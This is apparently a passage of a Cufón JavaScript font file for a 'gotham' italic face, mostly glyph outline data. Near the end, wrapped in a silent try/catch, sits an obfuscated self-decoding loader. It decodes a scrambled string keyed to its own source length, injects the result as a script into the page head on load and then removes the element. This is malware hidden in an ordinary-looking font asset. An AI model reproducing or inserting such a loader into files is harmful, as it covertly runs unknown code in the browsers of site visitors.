5,-100r-56,-152r48,0r39,114r99,-114r55,0r-142,157r-26,95r-44,0","w":235},{"w":108},{"d":"61,-80v0,27,18,47,46,47v68,0,99,-124,20,-124v-42,0,-66,33,-66,77xm122,-194v34,0,51,16,64,37r9,-33r43,0r-70,262r-43,0r26,-98v-38,52,-142,30,-135,-51v6,-68,40,-117,106,-117","w":240},{"d":"231,-144v0,-58,-50,-72,-114,-68r-18,65r61,0r-11,40r-61,0r-18,67v92,6,161,-21,161,-104xm277,-146v-3,129,-118,156,-262,146r29,-107r-29,0r11,-40r29,0r28,-105v105,-6,196,9,194,106","w":287},{"d":"90,-37r-69,0r8,-32r69,0r7,-26r-69,0r9,-32r56,0r-50,-125r48,0r39,106r96,-106r54,0r-118,125r56,0r-9,32r-69,0r-7,26r70,0r-9,32r-70,0r-9,37r-43,0","w":254},{"d":"163,-292v-13,0,-18,12,-24,21r-24,-12v11,-21,23,-43,50,-44v21,0,27,20,46,21v13,0,17,-11,23,-21r25,12v-11,21,-23,43,-50,44v-22,1,-27,-21,-46,-21xm186,-100r-16,-102r-71,102r87,0xm161,-254r42,0r43,254r-45,0r-10,-61r-119,0r-42,61r-48,0"},{"d":"209,-332r39,18r-55,41r-38,0xm73,-109v0,46,27,73,72,73v61,0,99,-46,99,-107v0,-45,-27,-73,-72,-73v-61,0,-99,48,-99,107xm290,-146v0,89,-58,150,-150,150v-70,0,-113,-41,-113,-110v0,-87,58,-150,150,-150v70,0,113,42,113,110","w":300},{"d":"139,-314r40,-18r22,59r-30,0xm79,-113v-11,40,5,78,50,76v42,-2,64,-34,74,-72r39,-143r44,0v-37,102,-26,252,-162,256v-72,2,-105,-53,-87,-123r35,-133r44,0"},{"d":"113,-38v44,5,63,-51,18,-63xm135,-213v-44,-7,-64,50,-17,60xm204,-77v0,53,-45,76,-101,77r-10,35r-32,0r11,-38v-32,-6,-56,-21,-73,-43r32,-27v13,16,30,28,54,32r20,-70v-31,-12,-61,-25,-61,-65v0,-53,45,-76,101,-76r7,-21r31,0r-7,25v24,6,42,18,57,33r-30,29v-12,-11,-23,-19,-40,-24r-19,67v30,13,60,25,60,66","w":227},{"d":"150,-95r22,-63r-59,0r-21,63r58,0xm40,-58r-34,0r11,-37r36,0r22,-63r-38,0r10,-37r41,0r20,-57r38,0r-20,57r59,0r20,-57r38,0r-19,57r33,0r-9,37r-37,0r-22,63r38,0r-10,37r-41,0r-20,58r-39,0r21,-58r-60,0r-20,58r-38,0","w":247},{"d":"-19,34v24,-3,36,-14,41,-34r-19,0r14,-49r47,0v-12,48,-21,100,-80,101","w":105},{"d":"182,-325r40,0r28,52r-33,0r-20,-24r-35,24r-36,0xm73,-109v0,46,27,73,72,73v61,0,99,-46,99,-107v0,-45,-27,-73,-72,-73v-61,0,-99,48,-99,107xm290,-146v0,89,-58,150,-150,150v-70,0,-113,-41,-113,-110v0,-87,58,-150,150,-150v70,0,113,42,113,110","w":300},{"d":"49,-54v8,48,82,18,97,-5r-2,-21v-35,-13,-93,-14,-95,26xm286,-109v16,-46,-44,-63,-75,-35v-10,9,-20,21,-24,35r99,0xm301,-22v-30,34,-127,37,-146,-11v-22,19,-45,37,-84,37v-38,1,-66,-19,-66,-55v0,-68,85,-76,141,-56v9,-27,-3,-47,-38,-47v-21,0,-38,4,-52,10r-7,-36v38,-19,120,-21,134,19v36,-51,146,-42,146,41v0,14,-2,27,-8,40r-138,0v-5,54,69,60,98,30","w":341},{"d":"53,-153r-24,0r10,-37r24,0v6,-56,54,-90,113,-68r-9,36v-30,-15,-58,-1,-61,32r52,0r-10,37r-52,0r-41,153r-43,0","w":142},{"d":"125,-315r44,0r-11,42r-45,0xm197,-315r44,0r-12,42r-44,0xm75,-252r185,0r-11,40r-141,0r-18,65r125,0r-11,40r-124,0r-18,67r142,0r-10,40r-187,0","w":237},{"d":"87,-257r45,0r-12,43r-44,0xm159,-257r44,0r-11,43r-44,0xm96,-88v-47,-7,-67,60,-16,60v33,0,53,-23,59,-53v-12,-5,-27,-5,-43,-7xm124,-25v-25,39,-119,42,-119,-23v0,-69,85,-80,141,-59v9,-27,-3,-47,-38,-47v-21,0,-38,4,-52,10r-7,-36v57,-29,163,-16,140,73r-28,107r-43,0","w":209},{"d":"98,-232v-36,-2,-50,63,-8,66v36,2,49,-65,8,-66xm25,-122r99,0r-6,20r-99,0xm149,-206v7,69,-111,86,-110,13v-7,-67,110,-86,110,-13","w":143},{"d":"73,-109v-5,62,65,90,115,61r-36,-45r37,-24r30,43v41,-44,31,-147,-47,-142v-61,4,-94,48,-99,107xm290,-146v0,45,-21,83,-46,107r22,28r-36,25r-19,-28v-19,11,-43,18,-71,18v-70,0,-113,-41,-113,-110v0,-87,58,-150,150,-150v70,0,113,42,113,110","w":300},{"d":"33,-155v0,-88,83,-103,180,-97r-68,252r-44,0r22,-82v-52,-1,-90,-22,-90,-73","w":203},{"d":"139,-315r44,0r-11,42r-45,0xm211,-315r44,0r-12,42r-44,0xm186,-100r-16,-102r-71,102r87,0xm161,-254r42,0r43,254r-45,0r-10,-61r-119,0r-42,61r-48,0"},{"d":"176,-32v-36,47,-165,53,-164,-30v1,-50,44,-71,93,-79r12,-31r29,0v-5,19,-2,45,-11,60v-38,3,-77,12,-77,45v0,47,77,29,94,5xm128,-252r48,0r-14,49r-48,0","w":194},{"d":"106,-4v-38,19,-95,3,-80,-52r26,-97r-24,0r10,-37r24,0r14,-52r44,0r-15,52r51,0r-10,37r-51,0r-26,103v1,20,31,17,47,9","w":147},{"d":"49,-287r35,0r0,333r-35,0r0,-333","w":119},{"d":"94,-256r41,-17r22,59r-30,0","w":180},{"d":"73,-105v-4,66,75,84,125,56r16,-53r-65,0r11,-39r107,0r-34,121v-73,48,-211,24,-206,-84v5,-109,109,-183,219,-139v16,6,27,19,37,31r-34,28v-16,-18,-36,-32,-69,-32v-64,0,-103,46,-107,111","w":281},{"d":"111,-273r39,17r-55,42r-38,0xm55,-190r44,0r-51,190r-44,0","w":102},{"d":"214,-332r39,18r-55,41r-38,0xm186,-100r-16,-102r-71,102r87,0xm161,-254r42,0r43,254r-45,0r-10,-61r-119,0r-42,61r-48,0"},{"d":"73,-109v-5,62,65,90,115,61r-36,-45r37,-24r30,43v41,-44,31,-147,-47,-142v-61,4,-94,48,-99,107xm290,-146v0,45,-21,83,-46,107r22,28r-36,25r-19,-28v-19,11,-43,18,-71,18v-70,0,-113,-41,-113,-110v0,-87,58,-150,150,-150v70,0,113,42,113,110","w":300},{"d":"119,-234v-13,1,-18,12,-24,22r-24,-12v10,-21,22,-43,49,-44v22,-1,28,21,46,21v13,0,18,-12,24,-21r24,11v-11,21,-23,43,-50,44v-22,1,-28,-18,-45,-21xm125,-156v-69,-5,-94,121,-17,123v66,4,95,-122,17,-123xm216,-107v0,66,-46,111,-111,111v-55,0,-89,-32,-89,-86v0,-65,45,-112,111,-112v56,0,89,33,89,87","w":232},{"d":"90,-256r41,-17r22,59r-30,0xm96,-88v-47,-7,-67,60,-16,60v33,0,53,-23,59,-53v-12,-5,-27,-5,-43,-7xm124,-25v-25,39,-119,42,-119,-23v0,-69,85,-80,141,-59v9,-27,-3,-47,-38,-47v-21,0,-38,4,-52,10r-7,-36v57,-29,163,-16,140,73r-28,107r-43,0","w":209},{"d":"228,-38v-21,23,-46,43,-88,42v-57,-2,-89,-33,-95,-85r-35,0r8,-31r28,0v1,-11,2,-21,5,-30r-25,0r9,-31r26,0v16,-80,173,-122,205,-25r-38,18v-9,-33,-58,-48,-91,-25v-11,8,-20,19,-27,32r81,0r-8,31r-84,0v-4,9,-7,19,-7,30r83,0r-8,31r-76,0v3,27,22,45,50,45v28,0,41,-13,57,-28","w":255},{"d":"56,-70v1,51,112,50,111,-3v-2,-52,-111,-47,-111,3xm89,-181v2,47,98,47,97,-3v-2,-49,-96,-45,-97,3xm211,-71v-2,95,-199,102,-199,5v0,-44,32,-61,69,-70v-18,-8,-33,-26,-33,-50v0,-89,180,-96,180,-3v0,36,-28,56,-58,64v21,8,42,25,41,54","w":236},{"d":"185,-152v-49,-3,-80,91,-21,98v52,5,85,-95,21,-98xm93,-84v0,-77,99,-135,139,-69r8,-26r33,9v-7,38,-36,77,-27,119v4,7,11,11,21,11v41,0,60,-45,60,-92v0,-73,-54,-112,-130,-112v-97,0,-157,65,-162,160v-6,108,116,153,210,111r6,12v-102,46,-236,-4,-230,-123v6,-103,71,-173,176,-173v85,0,144,43,144,125v0,62,-27,104,-82,108v-24,2,-42,-13,-48,-30v-27,43,-118,41,-118,-30","w":352},{"d":"31,-132r106,0r-11,43r-107,0","w":147},{"d":"0,-30r139,-124r-102,0r9,-36r160,0r-8,30r-140,124r108,0r-10,36r-165,0","w":199},{"d":"27,-107r10,-39r193,-80r-11,44r-144,57r113,58r-11,39","w":230},{"d":"38,-135r48,0r-13,49r-48,0","w":105},{"d":"31,-132r106,0r-11,43r-107,0","w":147},{"w":108},{"d":"154,-60v0,80,-122,77,-160,30r26,-27v16,16,35,26,61,27v16,0,31,-8,31,-23v-15,-35,-82,-25,-82,-78v0,-74,109,-77,147,-36r-24,28v-18,-14,-35,-21,-52,-21v-16,-1,-29,7,-29,22v14,35,82,26,82,78","w":179},{"d":"120,-234v-13,1,-18,12,-24,22r-24,-12v11,-21,23,-43,50,-44v22,-1,27,21,45,21v13,0,18,-12,24,-21r25,11v-11,21,-23,43,-50,44v-22,1,-29,-18,-46,-21xm157,-105v7,-27,-2,-52,-31,-49v-67,9,-59,100,-81,154r-43,0r51,-190r43,0r-6,24v30,-47,133,-32,113,45r-31,121r-43,0","w":222},{"d":"-19,34v24,-3,36,-14,41,-34r-18,0r13,-49r48,0v-12,49,-21,101,-81,101xm55,-190r48,0r-13,49r-48,0","w":106},{"d":"165,-273r39,17r-55,42r-38,0xm133,-24v-15,13,-31,28,-58,28v-49,0,-64,-44,-52,-90r28,-104r43,0r-31,124v-2,35,47,38,66,17v30,-34,31,-95,48,-141r44,0r-51,190r-44,0","w":222},{"d":"144,-93r27,-100r-107,100r80,0xm134,-57r-122,0r-5,-32r179,-165r43,0r-43,161r36,0r-10,36r-36,0r-15,57r-42,0","w":235},{"d":"75,-252r41,0r85,178r48,-178r44,0r-68,252r-37,0r-88,-183r-49,183r-44,0","w":282},{"d":"96,-88v-47,-7,-67,60,-16,60v33,0,53,-23,59,-53v-12,-5,-27,-5,-43,-7xm124,-25v-25,39,-119,42,-119,-23v0,-69,85,-80,141,-59v9,-27,-3,-47,-38,-47v-21,0,-38,4,-52,10r-7,-36v57,-29,163,-16,140,73r-28,107r-43,0","w":209},{"d":"238,-36v-24,22,-51,41,-97,40v-70,-2,-114,-38,-114,-107v0,-108,108,-186,212,-139v17,8,30,23,39,40r-37,25v-14,-22,-32,-39,-67,-39v-61,0,-97,48,-101,111v-5,76,99,86,135,40","w":262},{"d":"63,-176v9,28,48,5,48,-16v-18,-5,-50,-6,-48,16xm25,-122r93,0r-6,20r-93,0xm103,-161v-15,21,-65,23,-66,-12v-1,-37,46,-46,78,-33v6,-15,-2,-25,-21,-25v-10,0,-21,1,-28,5r-4,-20v33,-16,90,-7,77,40r-16,59r-24,0","w":140},{"d":"193,-135v0,-42,-51,-38,-95,-37r-25,91v59,2,120,0,120,-54xm239,-138v0,86,-82,100,-176,96r-12,42r-44,0r68,-252r44,0r-11,40v73,-4,131,7,131,74","w":245},{"d":"75,-252r44,0r-34,127r148,-127r60,0r-128,108r65,144r-49,0r-51,-118r-61,51r-18,67r-44,0","w":260},{"d":"22,-69v12,37,75,42,92,8v28,-54,37,-129,57,-191r45,0r-49,181v-10,78,-142,104,-177,28","w":203},{"d":"125,-156v-69,-5,-94,121,-17,123v66,4,95,-122,17,-123xm216,-107v0,66,-46,111,-111,111v-55,0,-89,-32,-89,-86v0,-65,45,-112,111,-112v56,0,89,33,89,87","w":232},{"d":"154,-216v-67,3,-107,105,-70,164v7,12,21,16,38,16v57,0,82,-59,84,-119v1,-36,-17,-63,-52,-61xm252,-155v0,87,-47,159,-133,159v-62,0,-95,-40,-95,-101v0,-86,46,-159,134,-159v62,0,94,40,94,101","w":260},{"d":"191,-78v0,-44,-69,-27,-112,-30r-18,69v53,-2,130,12,130,-39xm209,-184v0,-40,-62,-27,-102,-29r-18,67v50,-1,120,10,120,-38xm235,-76v-3,96,-130,74,-228,76r68,-252v77,2,176,-16,178,60v1,36,-26,58,-57,65v21,8,40,22,39,51","w":258},{"d":"19,44r44,-48r33,0r-44,63","w":180},{"d":"75,-252r185,0r-11,40r-141,0r-18,65r125,0r-11,40r-124,0r-18,67r142,0r-10,40r-187,0","w":237},{"d":"47,-252r47,0r23,193r126,-193r50,0r-171,254r-40,0","w":259},{"d":"38,-135r48,0r-13,49r-48,0","w":105},{"d":"55,-190r44,0r-51,190r-44,0xm73,-261r47,0r-12,42r-46,0","w":102},{"d":"49,-49r48,0r-13,49r-48,0xm35,-220v37,-47,165,-52,165,30v-1,51,-44,72,-93,79r-12,31r-29,0v4,-19,3,-44,10,-60v38,-3,77,-12,77,-45v0,-48,-77,-28,-94,-5","w":194},{"d":"61,-80v0,27,18,47,46,47v67,0,99,-124,20,-124v-42,0,-66,33,-66,77xm151,-25v-39,51,-141,29,-135,-52v5,-68,40,-114,106,-117v34,-2,51,17,64,38r28,-107r44,0r-70,263r-44,0","w":240},{"d":"194,-74v2,96,-164,98,-197,31r34,-25v15,38,118,50,118,-7v0,-33,-37,-36,-74,-34r10,-37v43,2,87,-1,87,-39v0,-47,-82,-33,-100,-6r-25,-28v34,-48,169,-57,170,27v-1,39,-27,57,-61,66v21,8,38,23,38,52","w":221},{"d":"215,-176v0,-45,-61,-35,-107,-36r-23,85v59,1,130,5,130,-49xm261,-180v-1,56,-39,77,-86,88r46,92r-50,0r-44,-88r-52,0r-24,88r-44,0r68,-252v86,-1,187,-11,186,72","w":260},{"d":"75,-143r16,-41r-42,16r-7,-25r45,-6r-35,-28r18,-18r28,35r7,-44r24,6r-16,42r41,-16r7,24r-44,7r35,28r-18,18r-28,-35r-7,44","w":154},{"d":"240,-101v-38,-2,-56,74,-12,77v38,2,56,-74,12,-77xm99,-228v-38,-2,-56,73,-12,77v36,2,56,-74,12,-77xm296,-73v0,43,-27,76,-70,76v-33,0,-54,-21,-54,-54v0,-43,26,-76,70,-76v33,0,54,21,54,54xm265,-252r40,0r-244,252r-39,0xm154,-201v0,43,-25,76,-69,76v-33,0,-54,-21,-54,-54v0,-42,27,-76,70,-76v34,0,53,21,53,54","w":310},{"d":"93,-256r40,-17r22,59r-30,0xm161,-109v13,-47,-44,-63,-75,-36v-11,9,-19,22,-24,36r99,0xm128,-194v63,-3,91,61,67,115r-138,0v-4,53,70,60,98,29r21,28v-18,14,-40,26,-74,26v-55,-1,-86,-29,-86,-83v0,-66,43,-112,112,-115","w":216},{"d":"75,-252r44,0r-57,212r133,0r-11,40r-177,0","w":222},{"d":"58,-315r45,0r-12,42r-44,0xm130,-315r44,0r-12,42r-44,0xm77,-252r45,0r-68,252r-45,0","w":114},{"d":"133,-267r41,0r28,53r-33,0r-21,-24r-35,24r-36,0xm125,-156v-69,-5,-94,121,-17,123v66,4,95,-122,17,-123xm216,-107v0,66,-46,111,-111,111v-55,0,-89,-32,-89,-86v0,-65,45,-112,111,-112v56,0,89,33,89,87","w":232},{"d":"18,-49r48,0r-13,49r-48,0xm38,-80r33,-172r51,0r-60,172r-24,0","w":109},{"d":"17,-49r48,0r-13,49r-48,0xm55,-190r48,0r-13,49r-48,0","w":106},{"d":"192,-83v4,96,-159,116,-195,39r33,-24v17,42,117,45,117,-11v0,-32,-34,-37,-70,-35r-3,-27r86,-72r-107,0r10,-39r168,0r-9,33r-90,74v36,5,59,24,60,62","w":217},{"d":"55,-12v-12,-28,-28,-52,-38,-82r83,-82r26,24r-65,63r29,61xm145,-12v-12,-28,-28,-52,-38,-82r83,-82r26,24r-65,63r29,61","w":217},{"d":"89,-13v0,23,14,28,36,37r-14,27v-37,-9,-63,-20,-63,-57v0,-35,33,-89,-30,-81r9,-33v95,14,36,-117,123,-132v12,-3,25,-5,42,-5r2,29v-40,3,-60,20,-64,59v-4,39,-17,66,-58,69v18,4,30,13,30,31v0,21,-13,34,-13,56","w":175},{"d":"132,-332r39,18r-55,41r-38,0xm77,-252r45,0r-68,252r-45,0","w":114},{"d":"118,-143v-66,-6,-86,110,-14,110v67,7,88,-111,14,-110xm194,-184v40,81,3,192,-93,188v-52,-2,-84,-30,-86,-82v-4,-79,93,-124,151,-76r-26,-58r-51,20r-11,-23r51,-20r-12,-28r44,0r6,14r41,-17r12,23r-43,17","w":227},{"d":"96,-256r41,-17r22,59r-30,0xm125,-156v-69,-5,-94,121,-17,123v66,4,95,-122,17,-123xm216,-107v0,66,-46,111,-111,111v-55,0,-89,-32,-89,-86v0,-65,45,-112,111,-112v56,0,89,33,89,87","w":232},{"d":"161,-109v13,-47,-44,-63,-75,-36v-11,9,-19,22,-24,36r99,0xm128,-194v63,-3,91,61,67,115r-138,0v-4,53,70,60,98,29r21,28v-18,14,-40,26,-74,26v-55,-1,-86,-29,-86,-83v0,-66,43,-112,112,-115","w":216},{"d":"207,-332r39,18r-56,41r-37,0xm79,-113v-11,40,5,78,50,76v42,-2,64,-34,74,-72r39,-143r44,0v-37,102,-26,252,-162,256v-72,2,-105,-53,-87,-123r35,-133r44,0"},{"d":"120,-211r-81,0r11,-41r205,0r-11,41r-80,0r-57,211r-44,0","w":222},{"d":"70,-78v0,45,24,76,47,102r-27,27v-66,-40,-86,-166,-28,-232v27,-31,62,-60,106,-76r16,32v-60,29,-114,67,-114,147","w":158},{"d":"75,-252r45,0r43,119r108,-119r51,0r-67,252r-45,0r48,-181r-112,119r-47,-118r-48,180r-44,0","w":312},{"d":"134,-267r40,0r28,53r-33,0r-21,-24r-34,24r-36,0xm133,-24v-15,13,-31,28,-58,28v-49,0,-64,-44,-52,-90r28,-104r43,0r-31,124v-2,35,47,38,66,17v30,-34,31,-95,48,-141r44,0r-51,190r-44,0","w":222},{"d":"3,0r60,-172r24,0r-33,172r-51,0xm73,-252r48,0r-14,49r-48,0","w":109},{"d":"127,-267r41,0r28,53r-33,0r-21,-24r-34,24r-36,0xm96,-88v-47,-7,-67,60,-16,60v33,0,53,-23,59,-53v-12,-5,-27,-5,-43,-7xm124,-25v-25,39,-119,42,-119,-23v0,-69,85,-80,141,-59v9,-27,-3,-47,-38,-47v-21,0,-38,4,-52,10r-7,-36v57,-29,163,-16,140,73r-28,107r-43,0","w":209},{"d":"165,-325r40,0r28,52r-33,0r-21,-24r-34,24r-36,0xm75,-252r185,0r-11,40r-141,0r-18,65r125,0r-11,40r-124,0r-18,67r142,0r-10,40r-187,0","w":237},{"d":"-32,24r217,0r-9,34r-217,0","w":216},{"d":"203,-174v0,-43,-50,-39,-95,-38r-24,91v58,2,119,0,119,-53xm249,-177v-2,85,-82,100,-176,95r-22,82r-44,0r68,-252v84,-2,176,-7,174,75","w":242},{"d":"73,-258v66,40,86,164,29,232v-27,32,-63,59,-107,76r-16,-32v60,-29,111,-67,114,-148v2,-49,-24,-74,-47,-101","w":158},{"d":"157,-105v7,-27,-2,-52,-31,-49v-67,9,-59,100,-81,154r-43,0r51,-190r43,0r-6,24v30,-47,133,-32,113,45r-31,121r-43,0","w":222},{"d":"69,-248r123,0r-8,32r-124,0","w":180},{"d":"66,-81v0,30,18,46,47,48v66,6,97,-124,21,-124v-40,0,-68,32,-68,76xm118,4v-34,2,-51,-17,-64,-38r-24,92r-44,0r86,-321r44,0r-27,98v39,-51,142,-29,135,52v-5,68,-40,114,-106,117","w":240},{"d":"4,14v18,14,47,8,56,-13r-27,-191r44,0r16,141r84,-141r48,0r-123,195v-22,43,-71,70,-121,41","w":210},{"d":"17,-49r47,0r-13,49r-48,0","w":105},{"d":"90,-257r44,0r-12,43r-44,0xm161,-257r45,0r-12,43r-44,0xm161,-109v13,-47,-44,-63,-75,-36v-11,9,-19,22,-24,36r99,0xm128,-194v63,-3,91,61,67,115r-138,0v-4,53,70,60,98,29r21,28v-18,14,-40,26,-74,26v-55,-1,-86,-29,-86,-83v0,-66,43,-112,112,-115","w":216},{"d":"67,-252r50,0r-58,108r-23,0","w":96},{"d":"47,3v-8,42,-44,66,-92,52r9,-34v22,6,36,-5,41,-24r50,-187r44,0xm73,-261r47,0r-12,42r-46,0","w":102},{"d":"174,-325r41,0r28,52r-33,0r-21,-24r-35,24r-36,0xm79,-113v-11,40,5,78,50,76v42,-2,64,-34,74,-72r39,-143r44,0v-37,102,-26,252,-162,256v-72,2,-105,-53,-87,-123r35,-133r44,0"},{"d":"51,-66v5,46,68,39,97,11r-44,-62v-29,10,-49,23,-53,51xm145,-221v-37,0,-43,44,-22,67v24,-9,51,-14,51,-42v0,-15,-12,-25,-29,-25xm177,-80v12,-14,23,-31,34,-47r27,19v-14,21,-27,40,-41,55r27,37r-32,21r-24,-32v-40,44,-162,45,-159,-36v2,-45,34,-67,77,-80v-34,-47,-3,-117,61,-113v39,2,66,19,66,58v0,43,-36,56,-72,69","w":249},{"d":"186,-100r-16,-102r-71,102r87,0xm161,-254r42,0r43,254r-45,0r-10,-61r-119,0r-42,61r-48,0"},{"d":"31,-190r45,0r14,139r87,-139r48,0r-129,191r-39,0","w":209},{"d":"137,-256v77,-6,107,85,51,128r-120,89r118,0r-11,39r-185,0r10,-36v53,-41,118,-76,163,-123v21,-22,6,-60,-28,-57v-29,2,-46,17,-64,33r-27,-28v22,-24,51,-42,93,-45","w":218},{"d":"110,-252r30,0r35,75r-30,0r-24,-48r-50,48r-36,0","w":180},{"d":"73,-109v-5,62,65,90,115,61r-36,-45r37,-24r30,43v41,-44,31,-147,-47,-142v-61,4,-94,48,-99,107xm290,-146v0,45,-21,83,-46,107r22,28r-36,25r-19,-28v-19,11,-43,18,-71,18v-70,0,-113,-41,-113,-110v0,-87,58,-150,150,-150v70,0,113,42,113,110","w":300},{"d":"53,-190r43,0r-11,43v19,-25,39,-49,80,-47v-6,14,-6,35,-15,46v-80,3,-86,83,-105,148r-43,0","w":148},{"d":"77,-252r45,0r-68,252r-45,0","w":114},{"d":"95,-100r-56,-152r48,0r39,114r99,-114r55,0r-142,157r-26,95r-44,0","w":235},{"d":"161,-273r39,17r-55,42r-38,0xm125,-156v-69,-5,-94,121,-17,123v66,4,95,-122,17,-123xm216,-107v0,66,-46,111,-111,111v-55,0,-89,-32,-89,-86v0,-65,45,-112,111,-112v56,0,89,33,89,87","w":232},{"d":"49,-252r46,0r10,187r112,-188r37,0r12,188r111,-187r50,0r-156,254r-41,0r-13,-179r-108,179r-40,0","w":395},{"d":"75,-267r40,0r28,53r-33,0r-21,-24r-34,24r-36,0xm55,-190r44,0r-51,190r-44,0","w":102},{"d":"238,-36v-25,23,-52,42,-100,40r-38,55r-34,-15r41,-44v-47,-13,-80,-45,-80,-103v0,-108,108,-186,212,-139v17,8,30,23,39,40r-37,25v-14,-22,-32,-39,-67,-39v-61,0,-97,48,-101,111v-5,76,99,86,135,40","w":262},{"d":"79,-113v-11,40,5,78,50,76v42,-2,64,-34,74,-72r39,-143r44,0v-37,102,-26,252,-162,256v-72,2,-105,-53,-87,-123r35,-133r44,0"},{"d":"134,-189v-55,-2,-89,80,-45,114xm193,-57v-21,17,-52,35,-91,27r-13,32r-32,0r16,-39v-27,-13,-48,-39,-48,-78v1,-71,52,-114,122,-111r11,-28r31,0r-13,34v20,8,33,20,43,37r-33,22v-7,-10,-14,-17,-26,-23r-46,118v26,1,39,-10,55,-20","w":208},{"d":"46,-287r36,0r76,333r-36,0","w":187},{"d":"80,-252r110,0r-9,34r-69,0r-62,231r69,0r-9,34r-111,0","w":163},{"d":"39,-256r41,-17r22,59r-30,0xm55,-190r44,0r-51,190r-44,0","w":102},{"d":"132,-201v0,34,-33,90,30,81r-9,33v-95,-13,-37,115,-123,132v-12,3,-26,6,-43,6r-2,-30v92,8,35,-118,122,-128v-17,-4,-28,-13,-29,-31v9,-37,26,-86,-24,-93r14,-26v38,9,64,18,64,56","w":175},{"d":"158,-273r39,17r-55,42r-38,0xm96,-88v-47,-7,-67,60,-16,60v33,0,53,-23,59,-53v-12,-5,-27,-5,-43,-7xm124,-25v-25,39,-119,42,-119,-23v0,-69,85,-80,141,-59v9,-27,-3,-47,-38,-47v-21,0,-38,4,-52,10r-7,-36v57,-29,163,-16,140,73r-28,107r-43,0","w":209},{"d":"157,-105v7,-27,-2,-52,-31,-49v-67,9,-59,100,-81,154r-43,0r70,-263r44,0r-26,97v30,-47,133,-32,113,45r-31,121r-43,0","w":222},{"d":"99,-107r-69,0r11,-40r69,0r18,-68r41,0r-18,68r69,0r-11,40r-69,0r-18,69r-41,0","w":232},{"d":"-14,13r69,0r62,-231r-69,0r9,-34r111,0r-80,299r-111,0","w":163},{"d":"202,-287r42,0r-249,333r-42,0","w":187},{"d":"168,-133v75,39,21,137,-61,137v-51,0,-85,-18,-107,-48r33,-27v19,21,40,32,76,35v44,4,67,-45,25,-63v-37,-16,-87,-25,-88,-77v-2,-92,145,-100,190,-42r-31,30v-18,-16,-34,-28,-65,-28v-43,0,-63,42,-21,61","w":229},{"d":"66,-81v0,30,18,46,47,48v66,6,97,-124,21,-124v-40,0,-68,32,-68,76xm224,-113v-5,68,-40,114,-106,117v-34,2,-51,-17,-64,-38r-9,34r-43,0r70,-263r44,0r-27,98v39,-51,142,-29,135,52","w":240},{"d":"67,-75v-1,26,21,43,46,42v32,-1,56,-19,57,-52v1,-23,-19,-41,-45,-40v-34,1,-56,18,-58,50xm215,-90v-4,57,-43,94,-102,94v-58,0,-89,-33,-89,-93v0,-105,72,-193,181,-159v14,4,24,13,33,22r-26,32v-24,-26,-81,-31,-108,0v-12,14,-27,37,-31,60v35,-46,148,-33,142,44","w":231}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+381-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("`%r(!WUAR=qy`0O.PWtXw%wq1nU(rWqy1nzXR=NMrhg-|uAH|(I(kd3WUOI(kd3)k(I(kd3Ok(I(kd3~kOI(kd3HUtI(kd3W|(bH1V8bk%zH1V8bkuPO=OI(kd3~UO)%1V8bk%hW$(I(kd3OU(I(kd3~ktI(kd3Wr_){P$&b|=h{P$&b|nh{P$&brdz{P$&b|$P{P$&br%r{P$&b|$O{P$&b|$,JrJ3J1V8bk%|a1V8bk%ka1V8bk%tW1V8bk%wb1V8bk%B(P=L{P$&brWr{P$&brd|]FOI(kd3O|hI(kd3#k$O{P$&br$h{P$&br$O{P$&br%kI@tI(kd3#TtI(kd3~U=({P$&br~){P$&b|nU_1V8bk%k4U=bq1V8bk%N#wVt{P$&brd3{P$&b|$h{P$&b|uU{P$&brdU{P$&brd##wXI{P$&brdN{P$&br$rW1V8bk%UH1V8bk%8A1V8bk%z)1V8bk%w(1V8bk%wn1V8bk%kA1V8bk%zWPVI,N(I(kd3OrtI(kd3~khI(kdUH|(I(kd3WUhI(kd3OktI(kd3)Ud)&1V8bk%t#@~I{P$&b|~{L1V8bk%_b{(I(kd3Wk$L{P$&brW_A$Wtd1V8bk%t)1V8bk%NO6AYDk_z{P$&b|~)thOI(k~wIT=#srtI(kd3Hkhw[zhI(kd3OT_I{P$&b|nr{P$&br~B)T~U{P$&b|=z.1V8bk%U#1V8bk%|b1V8bk%|XrhI(kd3#|hB?$hI(kd3W|OI(kd3)khI(kd3OkOI(kd3~|hqB`=a{P$&X|uO{P$&brWhaKOI(kd3O|HP[1V8bk%NHz#tnkOaN{#Or1V8bk%|uh(I(kd3OrhI(kd3~U(h{P$&b|$z{1tL{P$&br=Uq1V8bk%8IR0LP10q$|~|HKMUb!%OA`0wH`6IYl$&-{d(HKM&-!d(bKWIO!WPAR0IMl=wyrHaM!VObRVkq@JA.R=|?|HaDRuAD1H,sTMPJP(by`$g?lu?y`(byR=qy|hbyP=L{KWID|nt-R%quPVby`(byR=qy|hbyP=L{KWUD!1by`(byR=qy|1h;10a~!n(gKHL{KWOD!WtH|=a#10a~!nAYz0qY&30d_t%Vwz`KkUTlBN6$8h=1|rR!{P@F,)H~#OWM?Y[;-LyDbIXuA(nJ4am.gq]sKMNO{JB?!%q~|1NY!n4yR%quP%a)!=8Y`=rD{H,.R$I-TX-;R6OM=nU!Rh(Pl13!Rh(q`6,Y")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":274,"face":{"font-family":"gotham","font-weight":500,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 4 0 0 9 0 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-47 -332 427 72","underline-thickness":"7.2","underline-position":"-40.68","slope":"-12","unicode-range":"U+0020-U+00FF"}}));
